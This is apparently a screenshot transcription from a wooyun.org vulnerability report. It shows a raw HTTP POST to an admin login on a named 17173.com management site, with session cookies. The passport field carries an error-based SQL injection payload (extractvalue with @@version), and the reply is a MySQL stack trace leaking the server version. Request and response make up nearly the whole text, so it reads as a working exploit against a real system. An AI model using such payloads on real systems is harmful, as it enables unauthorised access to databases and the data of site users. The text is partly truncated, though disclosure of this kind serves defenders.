 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://manage.gc.17173.com/cloud/home/Frame.wa
Content-Length: 85
Cookie: ONLINE_TIME=1432610534731; DIFF=1432610534734;
SUV=1432611808242275;
sessionid=143261180824227514326110971698751432610534731|1;
sessionid2=143261180824227514326110971698751432610534731|1;
NUV=1432656000000; IPLOC=unknown;
JSESSIONID=2824F6F635B3720BEEB7E8AF9C212C12
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
passport=admin' AND extractvalue(1,concat(0x7e,@@version))
AND 'a'='a&password=123456
<DIV style='display:none'>
1. [ SQLError.createSQLException ] XPATH
'~5.5.20-55-log'
-- Detail ------------------------------
java.sql.SQLException: XPATH syntax erro
at
com.mysql.jdbc.SQLError.createSQLExcepti
4)
at
com.mysql.jdbc.MysqlIO.checkErrorPacket(
at
com.mysql.jdbc.MysqlIO.checkErrorPacket(
at
com.mysql.jdbc.MysqlIO.sendCommand(Mysql
at
com.mysql.jdbc.MysqlIO.sqlQueryDirect(My
at
com.mysql.jdbc.ConnectionImpl.execSQL(Co
34)
at
www.wooyun.org